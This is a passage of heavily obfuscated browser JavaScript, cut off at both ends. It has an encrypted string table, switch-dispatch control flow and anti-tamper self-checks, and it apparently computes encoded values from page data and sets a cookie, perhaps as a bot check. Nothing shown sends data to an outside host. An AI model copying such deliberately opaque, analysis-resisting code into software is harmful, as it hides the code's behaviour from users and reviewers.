_0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x39889b=function(){var _0x38fb4f=!![];return function(_0xe83a79,_0x52b22a){var _0x32ce2c=_0x38fb4f?function(){if(_0x52b22a){var _0x2ccaab=_0x52b22a['\x61\x70\x70\x6c\x79'](_0xe83a79,arguments);_0x52b22a=null;return _0x2ccaab;}}:function(){};_0x38fb4f=![];return _0x32ce2c;};}();var _0x4cc8c1={'\x6b\x68\x59':function _0x525685(_0x4a692c,_0x5f52a9){return _0x4a692c==_0x5f52a9;},'\x53\x78\x49':function _0xc66901(_0x269b14,_0x5480c0){return _0x269b14%_0x5480c0;},'\x4d\x4f\x63':function _0x586e30(_0x2a3bd6,_0x2ae2ac){return _0x2a3bd6/_0x2ae2ac;},'\x7a\x70\x45':function _0x1db30b(_0x45f13e,_0x1c52c9){return _0x45f13e|_0x1c52c9;},'\x57\x4f\x58':function _0x165ddd(_0xb07c21,_0x5a03f2){return _0xb07c21/_0x5a03f2;},'\x78\x70\x6b':function _0x413896(_0x102eda){return _0x102eda();},'\x66\x68\x4c':function _0x49e081(_0x3421d5,_0x5b6e89){return _0x3421d5%_0x5b6e89;},'\x6b\x57\x48':function _0x3a0ee5(_0x59cd13,_0x123a57){return _0x59cd13!==_0x123a57;},'\x4f\x4e\x50':function _0x4f35f0(_0x2c0848,_0x2186d3){return _0x2c0848+_0x2186d3;},'\x70\x70\x4d':function _0x46b03f(_0x389c2f,_0xb0b4f8){return _0x389c2f/_0xb0b4f8;},'\x71\x48\x65':function _0x4db415(_0x5564c4,_0x473600){return _0x5564c4===_0x473600;},'\x76\x79\x42':function _0x4b9bab(_0x39332a,_0xf08f7e){return _0x39332a%_0xf08f7e;},'\x67\x58\x47':function _0xffc11b(_0xc679b,_0x28ff5f){return _0xc679b(_0x28ff5f);},'\x52\x58\x76':function _0x2f8912(_0x18c2dd,_0xae5da5){return _0x18c2dd>_0xae5da5;},'\x56\x6b\x70':function _0x529107(_0x43f512,_0x3cb67a){return _0x43f512-_0x3cb67a;},'\x48\x43\x49':function _0x8efd87(_0x5bd6fd){return _0x5bd6fd();},'\x45\x57\x66':function _0xebcd1(_0x3bc017,_0x38c621){return _0x3bc017==_0x38c621;},'\x70\x52\x6a':function _0x44ab5d(_0x3dd328,_0xa0b7bb){return _0x3dd328(_0xa0b7bb);},'\x70\x6c\x74':function _0x19ad9c(_0x13db52,_0x2a5d32){return _0x13db52!==_0x2a5d32;},'\x53\x49\x4b':function _0x22328a(_0x3f8e69,_0x511b89){return _0x3f8e69(_0x511b89);},'\x66\x6e\x6d':function _0x252580(_0x1c71bb,_0x29a4cc){return _0x1c71bb(_0x29a4cc);},'\x4e\x48\x46':function _0x38c427(_0x268ecd,_0x280a6a){return _0x268ecd+_0x280a6a;},'\x4e\x77\x66':function _0x33775e(_0x5d4776,_0x523a87){return _0x5d4776+_0x523a87;}};var _0x9e32ae=this[_0x4a99('0x0', '\x24\x42\x74\x24')];var _0x19e7d0=_0x9e32ae[_0x4a99('0x1', '\x71\x28\x33\x45')];var _0x120d17='';var _0x37bb6d='';if(_0x4cc8c1[_0x4a99('0x2', '\x24\x5e\x65\x33')](typeof _0x9e32ae[_0x4a99('0x3', '\x39\x6a\x4b\x24')],_0x4a99('0x4', '\x78\x58\x2a\x4b'))){_0x120d17=_0x9e32ae[_0x4a99('0x5', '\x25\x54\x41\x52')];_0x37bb6d=_0x120d17[_0x4a99('0x6', '\x29\x25\x57\x50')];}var _0x33a158=_0x9e32ae[_0x4a99('0x7', '\x78\x58\x2a\x4b')];var _0x3ba9f5=_0x9e32ae[_0x4a99('0x8', '\x79\x33\x52\x50')];var _0x581272=new _0x9e32ae[_0x4a99('0x9', '\x54\x74\x41\x49')]()[_0x4a99('0xa', '\x25\x4a\x5b\x5e')]();var _0x3cb718='';function _0x13e11b(_0x503f3d){var _0x320bfb={'\x63\x72\x51':function _0x9acc2e(_0x1ff8c2,_0x15f5cd){return _0x1ff8c2<_0x15f5cd;},'\x64\x75\x61':function _0x4ab0a4(_0x450319,_0x266ec2){return _0x450319|_0x266ec2;},'\x46\x57\x6a':function _0x342d2b(_0x5c59c0,_0x3bcc42){return _0x5c59c0<<_0x3bcc42;},'\x53\x54\x78':function _0x169e31(_0x1e3d0c,_0x3ba0dd){return _0x1e3d0c&_0x3ba0dd;},'\x68\x61\x4c':function _0x3dee7d(_0xa39b2,_0xa63a71){return _0xa39b2>>_0xa63a71;},'\x68\x42\x56':function _0x41839b(_0x21138f,_0x78c7f){return _0x21138f==_0x78c7f;},'\x53\x50\x6a':function _0x158626(_0x2dd9ff,_0x46e3fa){return _0x2dd9ff>>_0x46e3fa;},'\x41\x55\x77':function _0x5696ed(_0x3276a8,_0x5b1517){return _0x3276a8<<_0x5b1517;},'\x51\x73\x66':function _0x46a48c(_0x32c271,_0x380d51){return _0x32c271&_0x380d51;},'\x4e\x4d\x77':function _0x97c9c1(_0x11c6ba,_0x5b803a){return _0x11c6ba&_0x5b803a;},'\x5a\x5a\x45':function _0x3b0f2a(_0x1a92f7,_0x7e7aaa){return _0x1a92f7|_0x7e7aaa;},'\x6f\x69\x54':function _0x1996e1(_0x1fe46b,_0x2a3fe0){return _0x1fe46b<<_0x2a3fe0;},'\x48\x72\x4b':function _0x58b8fa(_0xdd9395,_0x495923){return _0xdd9395>>_0x495923;},'\x56\x4b\x63':function _0x3cf147(_0x1a506b,_0x2e56c8){return _0x1a506b&_0x2e56c8;},'\x6d\x69\x73':function _0x509e20(_0x5bb596,_0x5558c3){return _0x5bb596&_0x5558c3;},'\x47\x4d\x59':function _0x23431b(_0x355823,_0x300ea0){return _0x355823==_0x300ea0;},'\x74\x72\x52':function _0x2b0415(_0x1612bb,_0x4a4d6a){return _0x1612bb<<_0x4a4d6a;},'\x46\x51\x65':function _0x3cfaa2(_0xb8ac44,_0x2f176f){return _0xb8ac44>>_0x2f176f;}};var _0x5b77cb=_0x4a99('0xb', '\x79\x33\x52\x50')[_0x4a99('0xc', '\x21\x65\x75\x30')]('\x7c'),_0xddac82=0x0;while(!![]){switch(_0x5b77cb[_0xddac82++]){case'\x30':var _0x80fb96,_0x441d43,_0x5252ea;continue;case'\x31':var _0x46c30d,_0x4fb22a,_0x1bd87d;continue;case'\x32':return _0x80fb96;continue;case'\x33':while(_0x320bfb[_0x4a99('0xd', '\x64\x56\x62\x55')](_0x441d43,_0x5252ea)){var _0x4e5250=_0x4a99('0xe', '\x28\x53\x36\x76')[_0x4a99('0xf', '\x55\x61\x72\x4c')]('\x7c'),_0x1fc8ec=0x0;while(!![]){switch(_0x4e5250[_0x1fc8ec++]){case'\x30':_0x80fb96+=_0x595e3f[_0x4a99('0x10', '\x39\x31\x57\x6e')](_0x320bfb[_0x4a99('0x11', '\x65\x4c\x71\x69')](_0x320bfb[_0x4a99('0x12', '\x28\x53\x36\x76')](_0x320bfb[_0x4a99('0x13', '\x28\x44\x63\x47')](_0x4fb22a,0xf),0x2),_0x320bfb[_0x4a99('0x14', '\x24\x25\x67\x4b')](_0x320bfb[_0x4a99('0x15', '\x25\x4a\x5b\x5e')](_0x1bd87d,0xc0),0x6)));continue;case'\x31':_0x80fb96+=_0x595e3f[_0x4a99('0x16', '\x4f\x70\x25\x56')](_0x320bfb[_0x4a99('0x17', '\x4d\x26\x71\x28')](_0x46c30d,0x2));continue;case'\x32':if(_0x320bfb[_0x4a99('0x18', '\x39\x31\x57\x6e')](_0x441d43,_0x5252ea)){_0x80fb96+=_0x595e3f[_0x4a99('0x19', '\x4a\x78\x23\x7a')](_0x320bfb[_0x4a99('0x1a', '\x29\x25\x57\x50')](_0x46c30d,0x2));_0x80fb96+=_0x595e3f[_0x4a99('0x1b', '\x21\x30\x5e\x54')](_0x320bfb[_0x4a99('0x1c', '\x75\x33\x65\x64')](_0x320bfb[_0x4a99('0x1d', '\x66\x6d\x66\x5d')](_0x46c30d,0x3),0x4));_0x80fb96+='\x3d\x3d';break;}continue;case'\x33':_0x80fb96+=_0x595e3f[_0x4a99('0x1e', '\x4b\x73\x64\x69')](_0x320bfb[_0x4a99('0x1f', '\x6a\x5e\x24\x30')](_0x1bd87d,0x3f));continue;case'\x34':_0x80fb96+=_0x595e3f[_0x4a99('0x16', '\x4f\x70\x25\x56')](_0x320bfb[_0x4a99('0x20', '\x21\x65\x75\x30')](_0x320bfb[_0x4a99('0x21', '\x64\x56\x62\x55')](_0x46c30d&0x3,0x4),_0x320bfb[_0x4a99('0x22', '\x21\x30\x5e\x54')](_0x320bfb[_0x4a99('0x23', '\x6d\x69\x68\x73')](_0x4fb22a,0xf0),0x4)));continue;case'\x35':_0x46c30d=_0x320bfb[_0x4a99('0x24', '\x51\x70\x65\x59')](_0x503f3d[_0x4a99('0x25', '\x52\x6c\x6b\x4f')](_0x441d43++),0xff);continue;case'\x36':_0x1bd87d=_0x503f3d[_0x4a99('0x26', '\x64\x79\x73\x35')](_0x441d43++);continue;case'\x37':if(_0x320bfb[_0x4a99('0x27', '\x4b\x57\x79\x33')](_0x441d43,_0x5252ea)){_0x80fb96+=_0x595e3f[_0x4a99('0x1e', '\x4b\x73\x64\x69')](_0x320bfb[_0x4a99('0x28', '\x72\x5e\x25\x32')](_0x46c30d,0x2));_0x80fb96+=_0x595e3f[_0x4a99('0x29', '\x26\x57\x63\x42')](_0x320bfb[_0x4a99('0x2a', '\x26\x57\x63\x42')](_0x320bfb[_0x4a99('0x2b', '\x75\x33\x65\x64')](_0x46c30d&0x3,0x4),_0x320bfb[_0x4a99('0x2c', '\x6d\x77\x4c\x75')](_0x320bfb[_0x4a99('0x2d', '\x50\x67\x75\x21')](_0x4fb22a,0xf0),0x4)));_0x80fb96+=_0x595e3f[_0x4a99('0x2e', '\x29\x26\x61\x48')](_0x320bfb[_0x4a99('0x2f', '\x21\x30\x5e\x54')](_0x4fb22a,0xf)<<0x2);_0x80fb96+='\x3d';break;}continue;case'\x38':_0x4fb22a=_0x503f3d[_0x4a99('0x30', '\x66\x6d\x66\x5d')](_0x441d43++);continue;}break;}}continue;case'\x34':_0x5252ea=_0x503f3d[_0x4a99('0x31', '\x69\x58\x76\x64')];continue;case'\x35':var _0x595e3f=_0x4a99('0x32', '\x79\x33\x52\x50');continue;case'\x36':_0x441d43=0x0;continue;case'\x37':_0x80fb96='';continue;}break;}}function _0xbc9e8a(_0x4dff84){var _0x5cc820=_0x39889b(this,function(){var _0x38fb4f=function(){return'\x64\x65\x76';},_0xe83a79=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4c5c3c=function(){var _0x3a87fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3a87fd['\x74\x65\x73\x74'](_0x38fb4f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x599c26=function(){var _0x6b4dc5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b4dc5['\x74\x65\x73\x74'](_0xe83a79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4df2e5=function(_0x38fe1b){var _0xa44dcc=~-0x1>>0x1+0xff%0x0;if(_0x38fe1b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa44dcc)){_0x1dc063(_0x38fe1b);}};var _0x1dc063=function(_0x3e2949){var _0x180dea=~-0x4>>0x1+0xff%0x0;if(_0x3e2949['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x180dea){_0x4df2e5(_0x3e2949);}};if(!_0x4c5c3c()){if(!_0x599c26()){_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4df2e5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5cc820();var _0x1455cf={'\x53\x45\x67':function _0x440a95(_0x4e13c0,_0x3800f7){return _0x4e13c0(_0x3800f7);}};return function(_0x5bea72){_0x3cb718+=_0x5bea72;return _0x1455cf[_0x4a99('0x33', '\x66\x6d\x66\x5d')](_0x4dff84,_0x5bea72);};}function _0x584b21(){var _0x5732cb={'\x6e\x5a\x54':function _0x27388d(_0x4cb680){return _0x4cb680();},'\x79\x76\x55':function _0x24a441(_0xd76bfe,_0x51861a){return _0xd76bfe+_0x51861a;}};var _0x58f76d=_0x4a99('0x34', '\x6d\x77\x4c\x75')[_0x4a99('0x35', '\x31\x53\x40\x41')]('\x7c'),_0x150e5f=0x0;while(!![]){switch(_0x58f76d[_0x150e5f++]){case'\x30':var _0xd75726=new _0x9e32ae[_0x4a99('0x36', '\x54\x74\x41\x49')](_0x4a99('0x37', '\x72\x5e\x25\x32'));continue;case'\x31':_0x5732cb[_0x4a99('0x38', '\x69\x58\x76\x64')](_0x66becd);continue;case'\x32':for(var _0xa0c239=0x0;_0xa0c239<_0xa3988b[_0x4a99('0x39', '\x54\x74\x41\x49')];_0xa0c239++){var _0x5764d7=_0xa3988b[_0xa0c239][_0x4a99('0x3a', '\x25\x54\x41\x52')](0x0,_0xa3988b[_0xa0c239][_0x4a99('0x3b', '\x29\x25\x57\x50')]('\x3d'));var _0x2231de=_0xa3988b[_0xa0c239][_0x4a99('0x3c', '\x43\x63\x54\x23')](_0x5732cb[_0x4a99('0x3d', '\x31\x53\x40\x41')](_0xa3988b[_0xa0c239][_0x4a99('0x3e', '\x26\x57\x63\x42')]('\x3d'),0x1),_0xa3988b[_0xa0c239][_0x4a99('0x3f', '\x2a\x33\x32\x58')]);if(_0xd75726[_0x4a99('0x40', '\x26\x75\x37\x48')](_0x5764d7)){_0x3c537d[_0x3c537d[_0x4a99('0x41', '\x65\x4c\x71\x69')]]=_0x2231de;}}continue;case'\x33':return _0x3c537d;continue;case'\x34':var _0x3c537d=new _0x9e32ae[_0x4a99('0x42', '\x71\x28\x33\x45')]();continue;case'\x35':var _0xa3988b=_0x19e7d0[_0x4a99('0x43', '\x39\x6a\x4b\x24')][_0x4a99('0x44', '\x51\x70\x65\x59')]('\x3b');continue;}break;}}function _0x7fca04(_0x1ef1c5){var _0x3af606={'\x6c\x4d\x71':function _0x5525d8(_0x90d7a4,_0xa41293){return _0x90d7a4<_0xa41293;},'\x6f\x4a\x67':function _0x915101(_0x319704,_0x1dc74a){return _0x319704(_0x1dc74a);},'\x59\x4c\x4c':function _0x3e1d01(_0x1d76fa,_0x32acc1){return _0x1d76fa+_0x32acc1;},'\x51\x6b\x6b':function _0xfa2753(_0x2d29eb,_0x2a129e){return _0x2d29eb<_0x2a129e;},'\x6f\x43\x67':function _0x38678c(_0x2d82ef,_0x234234){return _0x2d82ef+_0x234234;},'\x51\x78\x45':function _0x55095a(_0x1b22c6,_0x7bef12){return _0x1b22c6(_0x7bef12);},'\x52\x6d\x41':function _0x36a388(_0x545808,_0x383428){return _0x545808+_0x383428;},'\x63\x53\x53':function _0x336421(_0x5e4d0e,_0x1cfc7c){return _0x5e4d0e+_0x1cfc7c;},'\x4e\x61\x79':function _0x1b75b6(_0x1e27aa,_0x3b6da5){return _0x1e27aa+_0x3b6da5;},'\x5a\x68\x4c':function _0x1f21e5(_0x26e342,_0x49b2d9,_0x3e3435){return _0x26e342(_0x49b2d9,_0x3e3435);},'\x7a\x66\x7a':function _0x401775(_0x34a8ea,_0x542fbe){return _0x34a8ea-_0x542fbe;},'\x61\x66\x4c':function _0x2942d9(_0x18fe8c){return _0x18fe8c();},'\x47\x6e\x61':function _0x110b06(_0x3e4c6d){return _0x3e4c6d();},'\x61\x72\x50':function _0x48c982(_0x2b138e,_0x286e78){return _0x2b138e<_0x286e78;},'\x6a\x62\x77':function _0x29f3ea(_0x52e233,_0x1d0b94){return _0x52e233%_0x1d0b94;},'\x6d\x4e\x51':function _0x460e2a(_0x1f5c09,_0x2e6394){return _0x1f5c09<_0x2e6394;},'\x50\x6e\x79':function _0x1bd39c(_0x518ea3,_0x496b6c){return _0x518ea3+_0x496b6c;},'\x66\x65\x6b':function _0x2cb903(_0x4125a7,_0x3a59c4){return _0x4125a7%_0x3a59c4;},'\x48\x4f\x6a':function _0x219187(_0x185d11,_0xbb73da,_0x5f3010,_0x17bb67){return _0x185d11(_0xbb73da,_0x5f3010,_0x17bb67);},'\x4d\x4e\x58':function _0x5c87b4(_0xee6bbc){return _0xee6bbc();}};var _0x5c613b=_0x4a99('0x45', '\x31\x53\x40\x41')[_0x4a99('0x46', '\x26\x57\x63\x42')]('\x7c'),_0x4c84e1=0x0;while(!![]){switch(_0x5c613b[_0x4c84e1++]){case'\x30':for(var _0x32790b=0x0;_0x3af606[_0x4a99('0x47', '\x53\x34\x73\x23')](_0x32790b,_0x59c8b2[_0x4a99('0x48', '\x53\x34\x73\x23')]);_0x32790b++){_0x47ae3a[_0x32790b]=_0x3af606[_0x4a99('0x49', '\x24\x42\x74\x24')](_0x4e2935,_0x3af606[_0x4a99('0x4a', '\x39\x31\x57\x6e')](_0x1ef1c5,_0x59c8b2[_0x32790b]));}continue;case'\x31':for(var _0x4ff3ac=0x0;_0x3af606[_0x4a99('0x4b', '\x4d\x26\x71\x28')](_0x4ff3ac,_0x3af606[_0x4a99('0x4c', '\x64\x79\x73\x35')](_0x24d85f[_0x4a99('0x4d', '\x25\x52\x38\x41')],_0x11e995[_0x4a99('0x4e', '\x4b\x57\x79\x33')]));_0x4ff3ac++){_0x4f4cfe[_0x4a99('0x4f', '\x64\x56\x62\x55')](_0x4ff3ac);}continue;case'\x32':var _0x161df2=_0x4a99('0x50', '\x29\x72\x4d\x21');continue;case'\x33':var _0x1480bf=_0x4f4cfe[_0x4a99('0x51', '\x43\x63\x54\x23')](function(_0x294dab){return _0x4cc8c1[_0x4a99('0x52', '\x24\x42\x74\x24')](_0x4cc8c1[_0x4a99('0x53', '\x66\x6d\x66\x5d')](_0x294dab,_0x1c5ec0),_0x4e06bc)?_0x24d85f[_0x4cc8c1[_0x4a99('0x54', '\x78\x58\x2a\x4b')](_0x294dab,_0x1c5ec0)]:_0x11e995[_0x4cc8c1[_0x4a99('0x55', '\x39\x31\x57\x6e')](_0x4cc8c1[_0x4a99('0x56', '\x43\x63\x54\x23')](_0x294dab,_0x1c5ec0),_0x4e06bc)];})[_0x4a99('0x57', '\x21\x30\x5e\x54')]('');continue;case'\x34':_0x45a884=_0x3af606[_0x4a99('0x58', '\x50\x67\x75\x21')](btoa,_0x3af606[_0x4a99('0x59', '\x26\x75\x37\x48')](_0x3af606[_0x4a99('0x5a', '\x6a\x5e\x24\x30')](_0x3af606[_0x4a99('0x5b', '\x26\x6e\x6a\x21')](_0x3af606[_0x4a99('0x5c', '\x21\x30\x5e\x54')](_0x3af606[_0x4a99('0x5d', '\x28\x44\x63\x47')](_0x4a99,_0x3af606[_0x4a99('0x5e', '\x4a\x78\x23\x7a')](_0xa994[_0x4a99('0x5f', '\x51\x70\x65\x59')],0x1),_0x6e411a[_0x4a99('0x60', '\x24\x25\x67\x4b')](0x0,0x5)),_0x4a99('0x61', '\x54\x74\x41\x49')),_0x4b885f),_0x4a99('0x62', '\x31\x53\x40\x41')),_0x1d13dc));continue;case'\x35':var _0x2833c0=[];continue;case'\x36':var _0x17251d='\x53\x74\x66\xf6\xb3\x98\x71\x0f';var _0x6be237=_0x17251d['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xc0c337=_0x17251d['\x73\x75\x62\x73\x74\x72'](0x3);var _0x365c0e='\x92\x0d\xde\x48\x62\x48\xf4\x41';var _0x2fb056=0x6;while(--_0x2fb056){_0x365c0e=_0x365c0e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x365c0e[0x0];}var _0x5d8852=_0x365c0e;var _0x33d7bc=_0x365c0e['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x33d7bc){_0x5d8852=_0x5d8852['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5d8852[0x0];}var _0x6e411a=_0x4a99('0x64', _0x5d8852);continue;case'\x37':_0x3af606[_0x4a99('0x65', '\x21\x65\x75\x30')](_0x66becd);continue;case'\x38':var _0x4e06bc=0x0;continue;case'\x39':var _0x45a884;continue;case'\x31\x30':var _0x1d13dc='';continue;case'\x31\x31':_0x3af606[_0x4a99('0x66', '\x28\x44\x63\x47')](_0x66becd);continue;case'\x31\x32':var _0x47ae3a=new _0x9e32ae[_0x4a99('0x67', '\x25\x52\x38\x41')](_0x59c8b2[_0x4a99('0x68', '\x6d\x69\x68\x73')]);continue;case'\x31\x33':for(var _0x351c7a=0x0;_0x3af606[_0x4a99('0x69', '\x64\x56\x62\x55')](_0x351c7a,_0x161df2[_0x4a99('0x6a', '\x21\x67\x29\x37')]);_0x351c7a++){_0x2833c0[_0x4a99('0x6b', '\x78\x58\x2a\x4b')](_0x351c7a);}continue;case'\x31\x34':var _0x24d85f=_0x2833c0[_0x4a99('0x6c', '\x29\x72\x4d\x21')](function(_0x50ec01){return _0x338a16[_0x4a99('0x6d', '\x4b\x57\x79\x33')](_0x2833c0[_0x50ec01],_0x1c5ec0)?'':_0x161df2[_0x50ec01];})[_0x4a99('0x6e', '\x65\x4c\x71\x69')]('');continue;case'\x31\x35':_0xa994[_0x4a99('0x6f', '\x54\x74\x41\x49')]();continue;case'\x31\x36':var _0x338a16={'\x62\x4d\x67':function _0x3668fe(_0x7d2faf,_0x289c88){return _0x3af606[_0x4a99('0x70', '\x71\x28\x33\x45')](_0x7d2faf,_0x289c88);}};continue;case'\x31\x37':_0xa994[_0x4a99('0x71', '\x4e\x63\x4a\x75')](_0x3af606[_0x4a99('0x72', '\x21\x30\x5e\x54')](btoa,_0x1ef1c5));continue;case'\x31\x38':var _0x11e995=_0x2833c0[_0x4a99('0x73', '\x53\x34\x73\x23')](function(_0x4c615f){return _0x338a16[_0x4a99('0x74', '\x24\x5e\x65\x33')](_0x2833c0[_0x4c615f],_0x1c5ec0)?_0x161df2[_0x4c615f]:'';})[_0x4a99('0x75', '\x52\x6c\x6b\x4f')]('');continue;case'\x31\x39':var _0x4f4cfe=[];continue;case'\x32\x30':for(var _0x32790b=0x0;_0x3af606[_0x4a99('0x76', '\x51\x70\x65\x59')](_0x32790b,_0x6e411a[_0x4a99('0x77', '\x43\x63\x54\x23')]);_0x32790b++){_0x1d13dc+=_0x3af606[_0x4a99('0x78', '\x78\x58\x2a\x4b')](_0x6e411a[_0x4a99('0x79', '\x29\x25\x57\x50')](_0x32790b),_0x4b885f[_0x4a99('0x7a', '\x21\x65\x75\x30')](_0x3af606[_0x4a99('0x7b', '\x29\x25\x57\x50')](_0x32790b,_0x4b885f[_0x4a99('0x7c', '\x21\x65\x75\x30')])))[_0x4a99('0x7d', '\x55\x61\x72\x4c')](0x10);}continue;case'\x32\x31':var _0x1c5ec0=0x2;continue;case'\x32\x32':var _0x4b885f=_0x47ae3a[_0x4a99('0x7e', '\x28\x53\x36\x76')]();continue;case'\x32\x33':_0x3af606[_0x4a99('0x7f', '\x5b\x50\x69\x47')](_0x5e01d6,_0x4a99('0x80', '\x25\x52\x38\x41'),_0x45a884,0x14);continue;case'\x32\x34':var _0x59c8b2=_0x3af606[_0x4a99('0x81', '\x28\x44\x63\x47')](_0x584b21);continue;}break;}}function _0x4e2935(_0x21769f){var _0xb53b5e=0x0;for(var _0x540122=0x0;_0x540122<_0x21769f[_0x4a99('0x48', '\x53\x34\x73\x23')];_0x540122++){_0xb53b5e+=_0x21769f[_0x4a99('0x82', '\x25\x52\x38\x41')](_0x540122);}_0x4cc8c1[_0x4a99('0x83', '\x21\x30\x5e\x54')](_0x66becd);return _0xb53b5e;}function _0x5e01d6(_0x573b7d,_0x3db7b9,_0x178d4c){var _0x8ade9c={'\x6d\x56\x79':function _0x250c91(_0x88c231,_0x582859){return _0x88c231+_0x582859;},'\x73\x67\x49':function _0x472c57(_0xc2361b,_0x2bb6bb){return _0xc2361b*_0x2bb6bb;},'\x45\x59\x6b':function _0x2ac0b6(_0x254a0a,_0x2640b6){return _0x254a0a+_0x2640b6;},'\x47\x73\x61':function _0xa86816(_0x35dd03,_0x5b98b2){return _0x35dd03+_0x5b98b2;},'\x61\x77\x77':function _0x26c930(_0x55199c,_0x2217c6){return _0x55199c%_0x2217c6;},'\x73\x4b\x58':function _0x198a44(_0x553389,_0x243d6f){return _0x553389==_0x243d6f;},'\x62\x58\x74':function _0x41dba8(_0x19a78a,_0x3202ca){return _0x19a78a|_0x3202ca;},'\x74\x6f\x57':function _0xd35a52(_0x2974ed,_0x5c6a7d){return _0x2974ed<_0x5c6a7d;},'\x47\x44\x64':function _0x53d1fe(_0x4e0f72,_0xc51e84){return _0x4e0f72+_0xc51e84;}};var _0x33cecf=_0x4a99('0x84', '\x4f\x70\x25\x56')[_0x4a99('0x85', '\x4e\x63\x4a\x75')]('\x7c'),_0x14103c=0x0;while(!![]){switch(_0x33cecf[_0x14103c++]){case'\x30':if(_0x178d4c){var _0x33a203=new _0x9e32ae[_0x4a99('0x86', '\x4b\x73\x64\x69')]();_0x33a203[_0x4a99('0x87', '\x43\x63\x54\x23')](_0x8ade9c[_0x4a99('0x88', '\x26\x75\x37\x48')](_0x33a203[_0x4a99('0x89', '\x4e\x63\x4a\x75')](),_0x8ade9c[_0x4a99('0x8a', '\x55\x61\x72\x4c')](_0x178d4c,0x3e8)));var _0x56f887=_0x8ade9c[_0x4a99('0x8b', '\x4f\x70\x25\x56')](_0x4a99('0x8c', '\x21\x65\x75\x30'),_0x33a203[_0x4a99('0x8d', '\x6a\x5e\x24\x30')]());}continue;case'\x31':_0x19e7d0[_0x4a99('0x8e', '\x6d\x69\x68\x73')]=_0x8ade9c[_0x4a99('0x8f', '\x39\x31\x57\x6e')](_0x8ade9c[_0x4a99('0x90', '\x4a\x78\x23\x7a')](_0x8ade9c[_0x4a99('0x91', '\x39\x6a\x4b\x24')](_0x573b7d,'\x3d'),_0x3db7b9),_0x56f887)+_0x4a99('0x92', '\x28\x53\x36\x76');continue;case'\x32':var _0x3cf6e7=_0x5b486f[_0x4a99('0x93', '\x4d\x26\x71\x28')](function(_0x53f462){return _0x4cc8c1[_0x4a99('0x94', '\x29\x72\x4d\x21')](_0x5b486f[_0x53f462],_0x141fd3)?_0x4d82cc[_0x53f462]:'';})[_0x4a99('0x95', '\x4c\x63\x51\x56')]('');continue;case'\x33':var _0xd9ff23=0x0;continue;case'\x34':var _0x56f887='';continue;case'\x35':var _0x4be5d7=_0x33b6ea[_0x4a99('0x96', '\x71\x28\x33\x45')](function(_0x8b02d6){return _0x4a1acb[_0x4a99('0x97', '\x52\x6c\x6b\x4f')](_0x8b02d6%_0x141fd3,_0xd9ff23)?_0x208e39[_0x4a1acb[_0x4a99('0x98', '\x4f\x70\x25\x56')](_0x8b02d6,_0x141fd3)]:_0x3cf6e7[_0x4a1acb[_0x4a99('0x99', '\x24\x25\x67\x4b')](_0x4a1acb[_0x4a99('0x9a', '\x72\x5e\x25\x32')](_0x8b02d6,_0x141fd3),_0xd9ff23)];})[_0x4a99('0x9b', '\x4f\x70\x25\x56')]('');continue;case'\x36':var _0x4a1acb={'\x4b\x70\x75':function _0x4f46bb(_0x4827b2,_0x232e2b){return _0x8ade9c[_0x4a99('0x9c', '\x4f\x70\x25\x56')](_0x4827b2,_0x232e2b);},'\x6c\x64\x4a':function _0x4db0ce(_0x2a3944,_0x2a7f4a){return _0x8ade9c[_0x4a99('0x9d', '\x50\x67\x75\x21')](_0x2a3944,_0x2a7f4a);},'\x50\x48\x61':function _0x52f66e(_0x8dc260,_0x4a5c1e){return _0x8dc260/_0x4a5c1e;},'\x68\x51\x6b':function _0x7b49cd(_0x179eb0,_0x336b95){return _0x8ade9c[_0x4a99('0x9e', '\x64\x79\x73\x35')](_0x179eb0,_0x336b95);}};continue;case'\x37':for(var _0x3a94e0=0x0;_0x8ade9c[_0x4a99('0x9f', '\x75\x33\x65\x64')](_0x3a94e0,_0x4d82cc[_0x4a99('0xa0', '\x79\x33\x52\x50')]);_0x3a94e0++){_0x5b486f[_0x4a99('0xa1', '\x25\x52\x38\x41')](_0x3a94e0);}continue;case'\x38':var _0x33b6ea=[];continue;case'\x39':var _0x5b486f=[];continue;case'\x31\x30':for(var _0x3bcc7a=0x0;_0x8ade9c[_0x4a99('0xa2', '\x4d\x26\x71\x28')](_0x3bcc7a,_0x8ade9c[_0x4a99('0xa3', '\x4f\x70\x25\x56')](_0x208e39[_0x4a99('0xa4', '\x4b\x73\x64\x69')],_0x3cf6e7[_0x4a99('0x39', '\x54\x74\x41\x49')]));_0x3bcc7a++){_0x33b6ea[_0x4a99('0xa1', '\x25\x52\x38\x41')](_0x3bcc7a);}continue;case'\x31\x31':var _0x141fd3=0x2;continue;case'\x31\x32':var 